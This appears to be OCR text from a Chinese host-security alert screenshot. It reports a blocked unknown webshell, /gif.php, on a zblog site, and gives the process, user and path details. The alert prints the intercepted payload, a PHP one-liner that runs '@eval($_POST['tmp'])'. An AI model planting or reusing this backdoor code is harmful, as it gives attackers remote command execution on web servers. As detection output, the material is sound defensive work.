 IOC
192.168.1.118 （局域网）访问 未知Webshell /gif.php（物理路径：/www/web/zblog/public_html/gif.php） 已拦截
域名请求： /gif.php
请求方法：GET
操作类型：执行命令
操作扩展：runtime-created function
网络流量
应用
操作
操作对象
IP：192.168.1.118
地址：局域网
用户：www
类型：web
进程路径：/www/wdlinux/httpd-2.2.24/bin/ht
tpd
页面路径：/www/web/zblog/public_html/gif.p
hp
下载
执行命令：Function __lambda_f
unc(){ @eval($_POST
['tmp']); phpinfo
(); .....
点我咨询
TOP